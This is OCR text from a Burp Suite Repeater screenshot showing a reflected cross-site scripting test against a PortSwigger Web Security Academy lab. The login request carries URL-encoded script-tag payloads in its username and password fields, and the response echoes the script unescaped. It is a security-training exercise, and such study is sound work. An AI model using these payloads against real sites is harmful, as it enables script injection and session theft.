 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
1 × +
Send Cancel < >
Target: https://cms-0a400099041b59df8075950100
Request
Pretty Raw Hex \n
1 GET /login?username=
%3Cscript%3Eprompt%28%29%3C%2Fscript%3E&password=
%3C%2Fscript%3Ealert%28%27hi%27%29%3C%2Fscript%3E
HTTP/2
2 Host:
cms-0a400099041b59df8075950100360059.web-security-acad
emy.net
3 Cookie: session=BPXRBmhrOZqrScKZsfVool5Yxn5UUu2s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Origin:
https://cms-0a400099041b59df8075950100360059.web-secur
ity-academy.net
9 Referer:
https://cms-0a400099041b59df8075950100360059.web-secur
ity-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 532
4
5 <html>
6 <head>
7 <title>
Login
</title>
8 </head>
9 <body>
10 <h1>
Login
</h1>
11 <section>
12 <p>
Invalid username: <script>
prompt()
</script>
</p>
13 <form method="POST" action="/login">
14 <label>
Username
</label>
15 <input required="" type="username" name="
username"/>
16 <label>
Password
</label>